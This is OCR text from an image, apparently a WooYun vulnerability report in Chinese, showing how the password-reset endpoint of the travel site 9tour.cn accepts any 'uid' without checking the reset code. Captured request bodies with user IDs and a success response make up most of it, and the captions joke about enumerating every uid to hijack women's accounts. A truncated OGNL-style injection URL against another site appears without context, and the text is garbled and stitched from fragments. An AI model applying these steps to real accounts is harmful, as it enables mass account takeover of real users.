 夜黑风高杀人夜~
王尼玛路过九游找妹子中
YOU...
WHAT
HAVE
YOU
DONE?
爱玩的妹子一般都是白富美
通过忘记密码功能霸占所有妹子
随便注册个账户，忘记密码，系统
会向我们的邮箱发一封邮件
点击邮箱的链接进入重置密码的链
接
九游网
www.9tour.cn
首页
首页 搜游记 酒店预订 目的地
找回密码
重置密码
密码： 请输入您的新密码
重复密码： 请再次输入新密码
重置密码
www.9tour.cn /accounts/reset_do/
重置请求中，服务器端
竟然没有验证code参
数，修改uid为任意用
户的id即可更改对应
的用户密码
Headers TextView SyntaxView WebForms HexView
QueryString
Name
Body
Name Value
password 12345678
repassword 12345678
code 991512bf726937fbd6a69854f3a4fb50
uid 4176754
www.9tour.cn /accounts/reset_do/
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name
Body
Name Value
password 12345678
repassword 12345678
code 991512bf726937fbd6a69854f3a4fb50
uid 4176826
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
XML
{"status":0,"success":true,"data":{"message":"\u4fee\u6539\u5bc6\u7801\u6210\u529f\uff01"}}
tg.zqgame.com /spreader/index.do?redirect:$%7B%23a%3d(n
tg.zqgame.com /
成功修改小号密码
uid遍历一遍，九游妹子就都到手了...
www.wooyun.org